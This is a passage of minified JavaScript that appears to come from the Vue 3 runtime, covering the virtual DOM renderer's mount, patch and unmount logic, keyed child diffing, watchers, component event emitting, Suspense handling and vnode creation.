gt:J(F,W,x,le,te,se,He,Le,Ve);break;default:we&1?H(F,W,x,le,te,se,He,Le,Ve):we&6?ae(F,W,x,le,te,se,He,Le,Ve):(we&64||we&128)&&Ne.process(F,W,x,le,te,se,He,Le,Ve,bt)}Z!=null&&te?Zo(Z,F&&F.ref,se,W||F,!W):Z==null&&F&&F.ref!=null&&Zo(F.ref,null,se,F,!0)},D=(F,W,x,le)=>{if(F==null)i(W.el=l(W.children),x,le);else{const te=W.el=F.el;W.children!==F.children&&d(te,W.children)}},S=(F,W,x,le)=>{F==null?i(W.el=u(W.children||""),x,le):W.el=F.el},P=(F,W,x,le)=>{[F.el,F.anchor]=b(F.children,W,x,le,F.el,F.anchor)},T=({el:F,anchor:W},x,le)=>{let te;for(;F&&F!==W;)te=y(F),i(F,x,le),F=te;i(W,x,le)},k=({el:F,anchor:W})=>{let x;for(;F&&F!==W;)x=y(F),a(F),F=x;a(W)},H=(F,W,x,le,te,se,He,Le,Ve)=>{W.type==="svg"?He="svg":W.type==="math"&&(He="mathml"),F==null?$(W,x,le,te,se,He,Le,Ve):I(F,W,te,se,He,Le,Ve)},$=(F,W,x,le,te,se,He,Le)=>{let Ve,Ne;const{props:Z,shapeFlag:we,transition:Ce,dirs:Je}=F;if(Ve=F.el=o(F.type,se,Z&&Z.is,Z),we&8?f(Ve,F.children):we&16&&j(F.children,Ve,null,le,te,Th(F,se),He,Le),Je&&ea(F,null,le,"created"),p(Ve,F,F.scopeId,He,le),Z){for(const Ze in Z)Ze!=="value"&&!us(Ze)&&s(Ve,Ze,null,Z[Ze],se,le);"value"in Z&&s(Ve,"value",null,Z.value,se),(Ne=Z.onVnodeBeforeMount)&&Yr(Ne,le,F)}Je&&ea(F,null,le,"beforeMount");const pt=y_(te,Ce);pt&&Ce.beforeEnter(Ve),i(Ve,W,x),((Ne=Z&&Z.onVnodeMounted)||pt||Je)&&ir(()=>{Ne&&Yr(Ne,le,F),pt&&Ce.enter(Ve),Je&&ea(F,null,le,"mounted")},te)},p=(F,W,x,le,te)=>{if(x&&g(F,x),le)for(let se=0;se<le.length;se++)g(F,le[se]);if(te){let se=te.subTree;if(W===se||jf(se.type)&&(se.ssContent===W||se.ssFallback===W)){const He=te.vnode;p(F,He,He.scopeId,He.slotScopeIds,te.parent)}}},j=(F,W,x,le,te,se,He,Le,Ve=0)=>{for(let Ne=Ve;Ne<F.length;Ne++){const Z=F[Ne]=Le?rs(F[Ne]):zr(F[Ne]);C(null,Z,W,x,le,te,se,He,Le)}},I=(F,W,x,le,te,se,He)=>{const Le=W.el=F.el;let{patchFlag:Ve,dynamicChildren:Ne,dirs:Z}=W;Ve|=F.patchFlag&16;const we=F.props||qt,Ce=W.props||qt;let Je;if(x&&Hs(x,!1),(Je=Ce.onVnodeBeforeUpdate)&&Yr(Je,x,W,F),Z&&ea(W,F,x,"beforeUpdate"),x&&Hs(x,!0),(we.innerHTML&&Ce.innerHTML==null||we.textContent&&Ce.textContent==null)&&f(Le,""),Ne?V(F.dynamicChildren,Ne,Le,x,le,Th(W,te),se):He||he(F,W,Le,null,x,le,Th(W,te),se,!1),Ve>0){if(Ve&16)oe(Le,we,Ce,x,te);else if(Ve&2&&we.class!==Ce.class&&s(Le,"class",null,Ce.class,te),Ve&4&&s(Le,"style",we.style,Ce.style,te),Ve&8){const pt=W.dynamicProps;for(let Ze=0;Ze<pt.length;Ze++){const wt=pt[Ze],Xt=we[wt],Jt=Ce[wt];(Jt!==Xt||wt==="value")&&s(Le,wt,Xt,Jt,te,x)}}Ve&1&&F.children!==W.children&&f(Le,W.children)}else!He&&Ne==null&&oe(Le,we,Ce,x,te);((Je=Ce.onVnodeUpdated)||Z)&&ir(()=>{Je&&Yr(Je,x,W,F),Z&&ea(W,F,x,"updated")},le)},V=(F,W,x,le,te,se,He)=>{for(let Le=0;Le<W.length;Le++){const Ve=F[Le],Ne=W[Le],Z=Ve.el&&(Ve.type===gt||!Mi(Ve,Ne)||Ve.shapeFlag&198)?m(Ve.el):x;C(Ve,Ne,Z,null,le,te,se,He,!0)}},oe=(F,W,x,le,te)=>{if(W!==x){if(W!==qt)for(const se in W)!us(se)&&!(se in x)&&s(F,se,W[se],null,te,le);for(const se in x){if(us(se))continue;const He=x[se],Le=W[se];He!==Le&&se!=="value"&&s(F,se,Le,He,te,le)}"value"in x&&s(F,"value",W.value,x.value,te)}},J=(F,W,x,le,te,se,He,Le,Ve)=>{const Ne=W.el=F?F.el:l(""),Z=W.anchor=F?F.anchor:l("");let{patchFlag:we,dynamicChildren:Ce,slotScopeIds:Je}=W;Je&&(Le=Le?Le.concat(Je):Je),F==null?(i(Ne,x,le),i(Z,x,le),j(W.children||[],x,Z,te,se,He,Le,Ve)):we>0&&we&64&&Ce&&F.dynamicChildren?(V(F.dynamicChildren,Ce,x,te,se,He,Le),(W.key!=null||te&&W===te.subTree)&&Wm(F,W,!0)):he(F,W,x,Z,te,se,He,Le,Ve)},ae=(F,W,x,le,te,se,He,Le,Ve)=>{W.slotScopeIds=Le,F==null?W.shapeFlag&512?te.ctx.activate(W,x,le,He,Ve):G(W,x,le,te,se,He,Ve):X(F,W,Ve)},G=(F,W,x,le,te,se,He)=>{const Le=F.component=O_(F,le,te);if(nc(F)&&(Le.ctx.renderer=bt),P_(Le,!1,He),Le.asyncDep){if(te&&te.registerDep(Le,Y,He),!F.el){const Ve=Le.subTree=Ht(qn);S(null,Ve,W,x),F.placeholder=Ve.el}}else Y(Le,F,W,x,te,se,He)},X=(F,W,x)=>{const le=W.component=F.component;if(_k(F,W,x))if(le.asyncDep&&!le.asyncResolved){ue(le,W,x);return}else le.next=W,le.update();else W.el=F.el,le.vnode=W},Y=(F,W,x,le,te,se,He)=>{const Le=()=>{if(F.isMounted){let{next:we,bu:Ce,u:Je,parent:pt,vnode:Ze}=F;{const en=b_(F);if(en){we&&(we.el=Ze.el,ue(F,we,He)),en.asyncDep.then(()=>{F.isUnmounted||Le()});return}}let wt=we,Xt;Hs(F,!1),we?(we.el=Ze.el,ue(F,we,He)):we=Ze,Ce&&Ko(Ce),(Xt=we.props&&we.props.onVnodeBeforeUpdate)&&Yr(Xt,pt,we,Ze),Hs(F,!0);const Jt=pf(F),on=F.subTree;F.subTree=Jt,C(on,Jt,m(on.el),O(on),F,te,se),we.el=Jt.el,wt===null&&$d(F,Jt.el),Je&&ir(Je,te),(Xt=we.props&&we.props.onVnodeUpdated)&&ir(()=>Yr(Xt,pt,we,Ze),te)}else{let we;const{el:Ce,props:Je}=W,{bm:pt,m:Ze,parent:wt,root:Xt,type:Jt}=F,on=fs(W);if(Hs(F,!1),pt&&Ko(pt),!on&&(we=Je&&Je.onVnodeBeforeMount)&&Yr(we,wt,W),Hs(F,!0),Ce&&ft){const en=()=>{F.subTree=pf(F),ft(Ce,F.subTree,F,te,null)};on&&Jt.__asyncHydrate?Jt.__asyncHydrate(Ce,F,en):en()}else{Xt.ce&&Xt.ce._def.shadowRoot!==!1&&Xt.ce._injectChildStyle(Jt);const en=F.subTree=pf(F);C(null,en,x,le,F,te,se),W.el=en.el}if(Ze&&ir(Ze,te),!on&&(we=Je&&Je.onVnodeMounted)){const en=W;ir(()=>Yr(we,wt,en),te)}(W.shapeFlag&256||wt&&fs(wt.vnode)&&wt.vnode.shapeFlag&256)&&F.a&&ir(F.a,te),F.isMounted=!0,W=x=le=null}};F.scope.on();const Ve=F.effect=new Eu(Le);F.scope.off();const Ne=F.update=Ve.run.bind(Ve),Z=F.job=Ve.runIfDirty.bind(Ve);Z.i=F,Z.id=F.uid,Ve.scheduler=()=>Pm(Z),Hs(F,!0),Ne()},ue=(F,W,x)=>{W.component=F;const le=F.vnode.props;F.vnode=W,F.next=null,ok(F,W.props,le,x),fk(F,W.children,x),Ra(),Bv(F),Pa()},he=(F,W,x,le,te,se,He,Le,Ve=!1)=>{const Ne=F&&F.children,Z=F?F.shapeFlag:0,we=W.children,{patchFlag:Ce,shapeFlag:Je}=W;if(Ce>0){if(Ce&128){Pe(Ne,we,x,le,te,se,He,Le,Ve);return}else if(Ce&256){fe(Ne,we,x,le,te,se,He,Le,Ve);return}}Je&8?(Z&16&&Fe(Ne,te,se),we!==Ne&&f(x,we)):Z&16?Je&16?Pe(Ne,we,x,le,te,se,He,Le,Ve):Fe(Ne,te,se,!0):(Z&8&&f(x,""),Je&16&&j(we,x,le,te,se,He,Le,Ve))},fe=(F,W,x,le,te,se,He,Le,Ve)=>{F=F||zo,W=W||zo;const Ne=F.length,Z=W.length,we=Math.min(Ne,Z);let Ce;for(Ce=0;Ce<we;Ce++){const Je=W[Ce]=Ve?rs(W[Ce]):zr(W[Ce]);C(F[Ce],Je,x,null,te,se,He,Le,Ve)}Ne>Z?Fe(F,te,se,!0,!1,we):j(W,x,le,te,se,He,Le,Ve,we)},Pe=(F,W,x,le,te,se,He,Le,Ve)=>{let Ne=0;const Z=W.length;let we=F.length-1,Ce=Z-1;for(;Ne<=we&&Ne<=Ce;){const Je=F[Ne],pt=W[Ne]=Ve?rs(W[Ne]):zr(W[Ne]);if(Mi(Je,pt))C(Je,pt,x,null,te,se,He,Le,Ve);else break;Ne++}for(;Ne<=we&&Ne<=Ce;){const Je=F[we],pt=W[Ce]=Ve?rs(W[Ce]):zr(W[Ce]);if(Mi(Je,pt))C(Je,pt,x,null,te,se,He,Le,Ve);else break;we--,Ce--}if(Ne>we){if(Ne<=Ce){const Je=Ce+1,pt=Je<Z?W[Je].el:le;for(;Ne<=Ce;)C(null,W[Ne]=Ve?rs(W[Ne]):zr(W[Ne]),x,pt,te,se,He,Le,Ve),Ne++}}else if(Ne>Ce)for(;Ne<=we;)Xe(F[Ne],te,se,!0),Ne++;else{const Je=Ne,pt=Ne,Ze=new Map;for(Ne=pt;Ne<=Ce;Ne++){const gn=W[Ne]=Ve?rs(W[Ne]):zr(W[Ne]);gn.key!=null&&Ze.set(gn.key,Ne)}let wt,Xt=0;const Jt=Ce-pt+1;let on=!1,en=0;const Nn=new Array(Jt);for(Ne=0;Ne<Jt;Ne++)Nn[Ne]=0;for(Ne=Je;Ne<=we;Ne++){const gn=F[Ne];if(Xt>=Jt){Xe(gn,te,se,!0);continue}let bn;if(gn.key!=null)bn=Ze.get(gn.key);else for(wt=pt;wt<=Ce;wt++)if(Nn[wt-pt]===0&&Mi(gn,W[wt])){bn=wt;break}bn===void 0?Xe(gn,te,se,!0):(Nn[bn-pt]=Ne+1,bn>=en?en=bn:on=!0,C(gn,W[bn],x,null,te,se,He,Le,Ve),Xt++)}const Ft=on?dk(Nn):zo;for(wt=Ft.length-1,Ne=Jt-1;Ne>=0;Ne--){const gn=pt+Ne,bn=W[gn],ye=W[gn+1],qe=gn+1<Z?ye.el||ye.placeholder:le;Nn[Ne]===0?C(null,bn,x,qe,te,se,He,Le,Ve):on&&(wt<0||Ne!==Ft[wt]?pe(bn,x,qe,2):wt--)}}},pe=(F,W,x,le,te=null)=>{const{el:se,type:He,transition:Le,children:Ve,shapeFlag:Ne}=F;if(Ne&6){pe(F.component.subTree,W,x,le);return}if(Ne&128){F.suspense.move(W,x,le);return}if(Ne&64){He.move(F,W,x,bt);return}if(He===gt){i(se,W,x);for(let we=0;we<Ve.length;we++)pe(Ve[we],W,x,le);i(F.anchor,W,x);return}if(He===eo){T(F,W,x);return}if(le!==2&&Ne&1&&Le)if(le===0)Le.beforeEnter(se),i(se,W,x),ir(()=>Le.enter(se),te);else{const{leave:we,delayLeave:Ce,afterLeave:Je}=Le,pt=()=>{F.ctx.isUnmounted?a(se):i(se,W,x)},Ze=()=>{se._isLeaving&&se[Ea](!0),we(se,()=>{pt(),Je&&Je()})};Ce?Ce(se,pt,Ze):Ze()}else i(se,W,x)},Xe=(F,W,x,le=!1,te=!1)=>{const{type:se,props:He,ref:Le,children:Ve,dynamicChildren:Ne,shapeFlag:Z,patchFlag:we,dirs:Ce,cacheIndex:Je}=F;if(we===-2&&(te=!1),Le!=null&&(Ra(),Zo(Le,null,x,F,!0),Pa()),Je!=null&&(W.renderCache[Je]=void 0),Z&256){W.ctx.deactivate(F);return}const pt=Z&1&&Ce,Ze=!fs(F);let wt;if(Ze&&(wt=He&&He.onVnodeBeforeUnmount)&&Yr(wt,W,F),Z&6)De(F.component,x,le);else{if(Z&128){F.suspense.unmount(x,le);return}pt&&ea(F,null,W,"beforeUnmount"),Z&64?F.type.remove(F,W,x,bt,le):Ne&&!Ne.hasOnce&&(se!==gt||we>0&&we&64)?Fe(Ne,W,x,!1,!0):(se===gt&&we&384||!te&&Z&16)&&Fe(Ve,W,x),le&&ee(F)}(Ze&&(wt=He&&He.onVnodeUnmounted)||pt)&&ir(()=>{wt&&Yr(wt,W,F),pt&&ea(F,null,W,"unmounted")},x)},ee=F=>{const{type:W,el:x,anchor:le,transition:te}=F;if(W===gt){ve(x,le);return}if(W===eo){k(F);return}const se=()=>{a(x),te&&!te.persisted&&te.afterLeave&&te.afterLeave()};if(F.shapeFlag&1&&te&&!te.persisted){const{leave:He,delayLeave:Le}=te,Ve=()=>He(x,se);Le?Le(F.el,se,Ve):Ve()}else se()},ve=(F,W)=>{let x;for(;F!==W;)x=y(F),a(F),F=x;a(W)},De=(F,W,x)=>{const{bum:le,scope:te,job:se,subTree:He,um:Le,m:Ve,a:Ne}=F;$f(Ve),$f(Ne),le&&Ko(le),te.stop(),se&&(se.flags|=8,Xe(He,F,W,x)),Le&&ir(Le,W),ir(()=>{F.isUnmounted=!0},W)},Fe=(F,W,x,le=!1,te=!1,se=0)=>{for(let He=se;He<F.length;He++)Xe(F[He],W,x,le,te)},O=F=>{if(F.shapeFlag&6)return O(F.component.subTree);if(F.shapeFlag&128)return F.suspense.next();const W=y(F.anchor||F.el),x=W&&W[Bw];return x?y(x):W};let me=!1;const Ge=(F,W,x)=>{F==null?W._vnode&&Xe(W._vnode,null,null,!0):C(W._vnode||null,F,W,null,null,null,x),W._vnode=F,me||(me=!0,Bv(),Lf(),me=!1)},bt={p:C,um:Xe,m:pe,r:ee,mt:G,mc:j,pc:he,pbc:V,n:O,o:t};let Te,ft;return n&&([Te,ft]=n(bt)),{render:Ge,hydrate:Te,createApp:ik(Ge,Te)}}function Th({type:t,props:n},r){return r==="svg"&&t==="foreignObject"||r==="mathml"&&t==="annotation-xml"&&n&&n.encoding&&n.encoding.includes("html")?void 0:r}function Hs({effect:t,job:n},r){r?(t.flags|=32,n.flags|=4):(t.flags&=-33,n.flags&=-5)}function y_(t,n){return(!t||t&&!t.pendingBranch)&&n&&!n.persisted}function Wm(t,n,r=!1){const i=t.children,a=n.children;if(ot(i)&&ot(a))for(let s=0;s<i.length;s++){const o=i[s];let l=a[s];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=a[s]=rs(a[s]),l.el=o.el),!r&&l.patchFlag!==-2&&Wm(o,l)),l.type===ds&&l.patchFlag!==-1&&(l.el=o.el),l.type===qn&&!l.el&&(l.el=o.el)}}function dk(t){const n=t.slice(),r=[0];let i,a,s,o,l;const u=t.length;for(i=0;i<u;i++){const d=t[i];if(d!==0){if(a=r[r.length-1],t[a]<d){n[i]=a,r.push(i);continue}for(s=0,o=r.length-1;s<o;)l=s+o>>1,t[r[l]]<d?s=l+1:o=l;d<t[r[s]]&&(s>0&&(n[i]=r[s-1]),r[s]=i)}}for(s=r.length,o=r[s-1];s-- >0;)r[s]=o,o=n[o];return r}function b_(t){const n=t.subTree.component;if(n)return n.asyncDep&&!n.asyncResolved?n:b_(n)}function $f(t){if(t)for(let n=0;n<t.length;n++)t[n].flags|=8}const w_=Symbol.for("v-scx"),__=()=>cu(w_);function xp(t,n){return ic(t,null,n)}function hk(t,n){return ic(t,null,{flush:"post"})}function C_(t,n){return ic(t,null,{flush:"sync"})}function kn(t,n,r){return ic(t,n,r)}function ic(t,n,r=qt){const{immediate:i,deep:a,flush:s,once:o}=r,l=zt({},r),u=n&&i||!n&&s!=="post";let d;if(cl){if(s==="sync"){const g=__();d=g.__watcherHandles||(g.__watcherHandles=[])}else if(!u){const g=()=>{};return g.stop=yr,g.resume=yr,g.pause=yr,g}}const f=gr;l.call=(g,b,C)=>Ti(g,f,b,C);let m=!1;s==="post"?l.scheduler=g=>{ir(g,f&&f.suspense)}:s!=="sync"&&(m=!0,l.scheduler=(g,b)=>{b?g():Pm(g)}),l.augmentJob=g=>{n&&(g.flags|=4),m&&(g.flags|=2,f&&(g.id=f.uid,g.i=f))};const y=ax(t,n,l);return cl&&(d?d.push(y):u&&y()),y}function pk(t,n,r){const i=this.proxy,a=Pt(t)?t.includes(".")?E_(i,t):()=>i[t]:t.bind(i,i);let s;Tt(n)?s=n:(s=n.handler,r=n);const o=uo(this),l=ic(a,s.bind(i),r);return o(),l}function E_(t,n){const r=n.split(".");return()=>{let i=t;for(let a=0;a<r.length&&i;a++)i=i[r[a]];return i}}function mk(t,n,r=qt){const i=jr(),a=Sn(n),s=Gr(n),o=A_(t,a),l=Ow((u,d)=>{let f,m=qt,y;return C_(()=>{const g=t[a];Lr(f,g)&&(f=g,d())}),{get(){return u(),r.get?r.get(f):f},set(g){const b=r.set?r.set(g):g;if(!Lr(b,f)&&!(m!==qt&&Lr(g,m)))return;const C=i.vnode.props;C&&(n in C||a in C||s in C)&&(`onUpdate:${n}`in C||`onUpdate:${a}`in C||`onUpdate:${s}`in C)||(f=g,d()),i.emit(`update:${n}`,b),Lr(g,b)&&Lr(g,m)&&!Lr(b,y)&&d(),m=g,y=b}}});return l[Symbol.iterator]=()=>{let u=0;return{next(){return u<2?{value:u++?o||qt:l,done:!1}:{done:!0}}}},l}const A_=(t,n)=>n==="modelValue"||n==="model-value"?t.modelModifiers:t[`${n}Modifiers`]||t[`${Sn(n)}Modifiers`]||t[`${Gr(n)}Modifiers`];function gk(t,n,...r){if(t.isUnmounted)return;const i=t.vnode.props||qt;let a=r;const s=n.startsWith("update:"),o=s&&A_(i,n.slice(7));o&&(o.trim&&(a=r.map(f=>Pt(f)?f.trim():f)),o.number&&(a=r.map(Of)));let l,u=i[l=Qo(n)]||i[l=Qo(Sn(n))];!u&&s&&(u=i[l=Qo(Gr(n))]),u&&Ti(u,t,6,a);const d=i[l+"Once"];if(d){if(!t.emitted)t.emitted={};else if(t.emitted[l])return;t.emitted[l]=!0,Ti(d,t,6,a)}}const vk=new WeakMap;function T_(t,n,r=!1){const i=r?vk:n.emitsCache,a=i.get(t);if(a!==void 0)return a;const s=t.emits;let o={},l=!1;if(!Tt(t)){const u=d=>{const f=T_(d,n,!0);f&&(l=!0,zt(o,f))};!r&&n.mixins.length&&n.mixins.forEach(u),t.extends&&u(t.extends),t.mixins&&t.mixins.forEach(u)}return!s&&!l?(pn(t)&&i.set(t,null),null):(ot(s)?s.forEach(u=>o[u]=null):zt(o,s),pn(t)&&i.set(t,o),o)}function Bd(t,n){return!t||!mo(n)?!1:(n=n.slice(2).replace(/Once$/,""),rn(t,n[0].toLowerCase()+n.slice(1))||rn(t,Gr(n))||rn(t,n))}function pf(t){const{type:n,vnode:r,proxy:i,withProxy:a,propsOptions:[s],slots:o,attrs:l,emit:u,render:d,renderCache:f,props:m,data:y,setupState:g,ctx:b,inheritAttrs:C}=t,D=xu(t);let S,P;try{if(r.shapeFlag&4){const k=a||i,H=k;S=zr(d.call(H,k,f,m,g,y,b)),P=l}else{const k=n;S=zr(k.length>1?k(m,{attrs:l,slots:o,emit:u}):k(m,null)),P=n.props?l:bk(l)}}catch(k){fu.length=0,yo(k,t,1),S=Ht(qn)}let T=S;if(P&&C!==!1){const k=Object.keys(P),{shapeFlag:H}=T;k.length&&H&7&&(s&&k.some(_m)&&(P=wk(P,s)),T=sa(T,P,!1,!0))}return r.dirs&&(T=sa(T,null,!1,!0),T.dirs=T.dirs?T.dirs.concat(r.dirs):r.dirs),r.transition&&Ia(T,r.transition),S=T,xu(D),S}function yk(t,n=!0){let r;for(let i=0;i<t.length;i++){const a=t[i];if(Fa(a)){if(a.type!==qn||a.children==="v-if"){if(r)return;r=a}}else return}return r}const bk=t=>{let n;for(const r in t)(r==="class"||r==="style"||mo(r))&&((n||(n={}))[r]=t[r]);return n},wk=(t,n)=>{const r={};for(const i in t)(!_m(i)||!(i.slice(9)in n))&&(r[i]=t[i]);return r};function _k(t,n,r){const{props:i,children:a,component:s}=t,{props:o,children:l,patchFlag:u}=n,d=s.emitsOptions;if(n.dirs||n.transition)return!0;if(r&&u>=0){if(u&1024)return!0;if(u&16)return i?Zv(i,o,d):!!o;if(u&8){const f=n.dynamicProps;for(let m=0;m<f.length;m++){const y=f[m];if(o[y]!==i[y]&&!Bd(d,y))return!0}}}else return(a||l)&&(!l||!l.$stable)?!0:i===o?!1:i?o?Zv(i,o,d):!0:!!o;return!1}function Zv(t,n,r){const i=Object.keys(n);if(i.length!==Object.keys(t).length)return!0;for(let a=0;a<i.length;a++){const s=i[a];if(n[s]!==t[s]&&!Bd(r,s))return!0}return!1}function $d({vnode:t,parent:n},r){for(;n;){const i=n.subTree;if(i.suspense&&i.suspense.activeBranch===t&&(i.el=t.el),i===t)(t=n.vnode).el=r,n=n.parent;else break}}const jf=t=>t.__isSuspense;let kp=0;const Ck={name:"Suspense",__isSuspense:!0,process(t,n,r,i,a,s,o,l,u,d){if(t==null)Ak(n,r,i,a,s,o,l,u,d);else{if(s&&s.deps>0&&!t.suspense.isInFallback){n.suspense=t.suspense,n.suspense.vnode=n,n.el=t.el;return}Tk(t,n,r,i,a,o,l,u,d)}},hydrate:Sk,normalize:Dk},Ek=Ck;function Mu(t,n){const r=t.props&&t.props[n];Tt(r)&&r()}function Ak(t,n,r,i,a,s,o,l,u){const{p:d,o:{createElement:f}}=u,m=f("div"),y=t.suspense=S_(t,a,i,n,m,r,s,o,l,u);d(null,y.pendingBranch=t.ssContent,m,null,i,y,s,o),y.deps>0?(Mu(t,"onPending"),Mu(t,"onFallback"),d(null,t.ssFallback,n,r,i,null,s,o),Jo(y,t.ssFallback)):y.resolve(!1,!0)}function Tk(t,n,r,i,a,s,o,l,{p:u,um:d,o:{createElement:f}}){const m=n.suspense=t.suspense;m.vnode=n,n.el=t.el;const y=n.ssContent,g=n.ssFallback,{activeBranch:b,pendingBranch:C,isInFallback:D,isHydrating:S}=m;if(C)m.pendingBranch=y,Mi(C,y)?(u(C,y,m.hiddenContainer,null,a,m,s,o,l),m.deps<=0?m.resolve():D&&(S||(u(b,g,r,i,a,null,s,o,l),Jo(m,g)))):(m.pendingId=kp++,S?(m.isHydrating=!1,m.activeBranch=C):d(C,a,m),m.deps=0,m.effects.length=0,m.hiddenContainer=f("div"),D?(u(null,y,m.hiddenContainer,null,a,m,s,o,l),m.deps<=0?m.resolve():(u(b,g,r,i,a,null,s,o,l),Jo(m,g))):b&&Mi(b,y)?(u(b,y,r,i,a,m,s,o,l),m.resolve(!0)):(u(null,y,m.hiddenContainer,null,a,m,s,o,l),m.deps<=0&&m.resolve()));else if(b&&Mi(b,y))u(b,y,r,i,a,m,s,o,l),Jo(m,y);else if(Mu(n,"onPending"),m.pendingBranch=y,y.shapeFlag&512?m.pendingId=y.component.suspenseId:m.pendingId=kp++,u(null,y,m.hiddenContainer,null,a,m,s,o,l),m.deps<=0)m.resolve();else{const{timeout:P,pendingId:T}=m;P>0?setTimeout(()=>{m.pendingId===T&&m.fallback(g)},P):P===0&&m.fallback(g)}}function S_(t,n,r,i,a,s,o,l,u,d,f=!1){const{p:m,m:y,um:g,n:b,o:{parentNode:C,remove:D}}=d;let S;const P=xk(t);P&&n&&n.pendingBranch&&(S=n.pendingId,n.deps++);const T=t.props?Rf(t.props.timeout):void 0,k=s,H={vnode:t,parent:n,parentComponent:r,namespace:o,container:i,hiddenContainer:a,deps:0,pendingId:kp++,timeout:typeof T=="number"?T:-1,activeBranch:null,pendingBranch:null,isInFallback:!f,isHydrating:f,isUnmounted:!1,effects:[],resolve($=!1,p=!1){const{vnode:j,activeBranch:I,pendingBranch:V,pendingId:oe,effects:J,parentComponent:ae,container:G}=H;let X=!1;H.isHydrating?H.isHydrating=!1:$||(X=I&&V.transition&&V.transition.mode==="out-in",X&&(I.transition.afterLeave=()=>{oe===H.pendingId&&(y(V,G,s===k?b(I):s,0),Su(J))}),I&&(C(I.el)===G&&(s=b(I)),g(I,ae,H,!0)),X||y(V,G,s,0)),Jo(H,V),H.pendingBranch=null,H.isInFallback=!1;let Y=H.parent,ue=!1;for(;Y;){if(Y.pendingBranch){Y.effects.push(...J),ue=!0;break}Y=Y.parent}!ue&&!X&&Su(J),H.effects=[],P&&n&&n.pendingBranch&&S===n.pendingId&&(n.deps--,n.deps===0&&!p&&n.resolve()),Mu(j,"onResolve")},fallback($){if(!H.pendingBranch)return;const{vnode:p,activeBranch:j,parentComponent:I,container:V,namespace:oe}=H;Mu(p,"onFallback");const J=b(j),ae=()=>{H.isInFallback&&(m(null,$,V,J,I,null,oe,l,u),Jo(H,$))},G=$.transition&&$.transition.mode==="out-in";G&&(j.transition.afterLeave=ae),H.isInFallback=!0,g(j,I,null,!0),G||ae()},move($,p,j){H.activeBranch&&y(H.activeBranch,$,p,j),H.container=$},next(){return H.activeBranch&&b(H.activeBranch)},registerDep($,p,j){const I=!!H.pendingBranch;I&&H.deps++;const V=$.vnode.el;$.asyncDep.catch(oe=>{yo(oe,$,0)}).then(oe=>{if($.isUnmounted||H.isUnmounted||H.pendingId!==$.suspenseId)return;$.asyncResolved=!0;const{vnode:J}=$;Rp($,oe,!1),V&&(J.el=V);const ae=!V&&$.subTree.el;p($,J,C(V||$.subTree.el),V?null:b($.subTree),H,o,j),ae&&D(ae),$d($,J.el),I&&--H.deps===0&&H.resolve()})},unmount($,p){H.isUnmounted=!0,H.activeBranch&&g(H.activeBranch,r,$,p),H.pendingBranch&&g(H.pendingBranch,r,$,p)}};return H}function Sk(t,n,r,i,a,s,o,l,u){const d=n.suspense=S_(n,i,r,t.parentNode,document.createElement("div"),null,a,s,o,l,!0),f=u(t,d.pendingBranch=n.ssContent,r,d,s,o);return d.deps===0&&d.resolve(!1,!0),f}function Dk(t){const{shapeFlag:n,children:r}=t,i=n&32;t.ssContent=Jv(i?r.default:r),t.ssFallback=i?Jv(r.fallback):Ht(qn)}function Jv(t){let n;if(Tt(t)){const r=lo&&t._c;r&&(t._d=!1,be()),t=t(),r&&(t._d=!0,n=Mr,x_())}return ot(t)&&(t=yk(t)),t=zr(t),n&&!t.dynamicChildren&&(t.dynamicChildren=n.filter(r=>r!==t)),t}function D_(t,n){n&&n.pendingBranch?ot(t)?n.effects.push(...t):n.effects.push(t):Su(t)}function Jo(t,n){t.activeBranch=n;const{vnode:r,parentComponent:i}=t;let a=n.el;for(;!a&&n.component;)n=n.component.subTree,a=n.el;r.el=a,i&&i.subTree===r&&(i.vnode.el=a,$d(i,a))}function xk(t){const n=t.props&&t.props.suspensible;return n!=null&&n!==!1}const gt=Symbol.for("v-fgt"),ds=Symbol.for("v-txt"),qn=Symbol.for("v-cmt"),eo=Symbol.for("v-stc"),fu=[];let Mr=null;function be(t=!1){fu.push(Mr=t?null:[])}function x_(){fu.pop(),Mr=fu[fu.length-1]||null}let lo=1;function Ou(t,n=!1){lo+=t,t<0&&Mr&&n&&(Mr.hasOnce=!0)}function k_(t){return t.dynamicChildren=lo>0?Mr||zo:null,x_(),lo>0&&Mr&&Mr.push(t),t}function Ie(t,n,r,i,a,s){return k_(L(t,n,r,i,a,s,!0))}function Bt(t,n,r,i,a){return k_(Ht(t,n,r,i,a,!0))}function Fa(t){return t?t.__v_isVNode===!0:!1}function Mi(t,n){return t.type===n.type&&t.key===n.key}function kk(t){}const M_=({key:t})=>t??null,mf=({ref:t,ref_key:n,ref_for:r})=>(typeof t=="number"&&(t=""+t),t!=null?Pt(t)||$n(t)||Tt(t)?{i:vr,r:t,k:n,f:!!r}:t:null);function L(t,n=null,r=null,i=0,a=null,s=t===gt?0:1,o=!1,l=!1){const u={__v_isVNode:!0,__v_skip:!0,type:t,props:n,key:n&&M_(n),ref:n&&mf(n),scopeId:Nd,slotScopeIds:null,children:r,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:i,dynamicProps:a,dynamicChildren:null,appContext:null,ctx:vr};return l?(Ym(u,r),s&128&&t.normalize(u)):r&&(u.shapeFlag|=Pt(r)?8:16),lo>0&&!o&&Mr&&(u.patchFlag>0||s&6)&&u.patchFlag!==32&&Mr.push(u),u}const Ht=Mk;function Mk(t,n=null,r=null,i=0,a=null,s=!1){if((!t||t===t_)&&(t=qn),Fa(t)){const l=sa(t,n,!0);return r&&Ym(l,r),lo>0&&!s&&Mr&&(l.shapeFlag&6?Mr[Mr.indexOf(t)]=l:Mr.push(l)),l.patchFlag=-2,l}if(Lk(t)&&(t=t.__vccOpts),n){n=Or(n);let{class:l,style:u}=n;l&&!Pt(l)&&(n.class=xt(l)),pn(u)&&(Pd(u)&&!ot(u)&&(u=zt({},u)),n.style=zn(u))}const o=Pt(t)?1:jf(t)?128:$w(t)?64:pn(t)?4:Tt(t)?2:0;return L(t,n,r,i,a,o,s,!0)}function Or(t){return t?Pd(t)||u_(t)?zt({},t):t:null}function 